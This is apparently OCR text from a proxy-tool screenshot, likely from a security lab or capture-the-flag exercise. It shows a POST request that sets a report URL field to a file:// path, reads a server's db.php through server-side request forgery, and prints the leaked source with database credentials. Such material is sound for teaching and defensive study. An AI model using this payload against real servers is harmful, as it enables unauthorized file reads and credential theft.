 1 POST /sync.php HTTP/1.1
2 Host: 172.20.10.3
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:157.0) Gecko/20100101
Firefox/157.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 38
12
13 report_url=file:///var/www/html/db.php
Field Laboratory Endpoint URL:
</label>
49 <input type="text" id="report_url" name="report_url" placeholder="
http://gov.internal" value="file:///var/www/html/db.php">
50 <button type="submit">
Synchronize Telemetry
</button>
51 </form>
52 </div>
53
54
55 <h2>
Synchronized Transmission Payload
</h2>
56 <div class="data-output">
&lt;?php
57 // db.php - Safe Database Connection Wrapper
58 $host = &#039;127.0.0.1&#039;;
59 $db   = &#039;sieste_db&#039;;
60 $user = &#039;sieste_app&#039;;      // username
61 $pass = &#039;Containment2026!&#039;; // password
62 $charset = &#039;utf8mb4&#039;;
63
64 $dsn = &quot;mysql:host=$host;dbname=$db;charset=$charset&quot;;
65 $options = [
66 PDO::ATTR_ERRMODE            =&gt; PDO::ERRMODE_EXCEPTION,
67 PDO::ATTR_DEFAULT_FETCH_MODE =&gt; PDO::FETCH_ASSOC,
68 PDO::ATTR_EMULATE_PREPARES   =&gt; false,
69 ];
70
71 try {
72 $pdo = new PDO($dsn, $user, $pass, $options);
73 } catch (\PDOException $e) {
74 die(&quot;System Integration Error: Unable to verify cryptographic
baseline matrix.&quot;);
75 }
76 ?&gt;
77 </div>
78 </div>
79
Request query pa
Request body pa
Request cookies
Request headers
Response header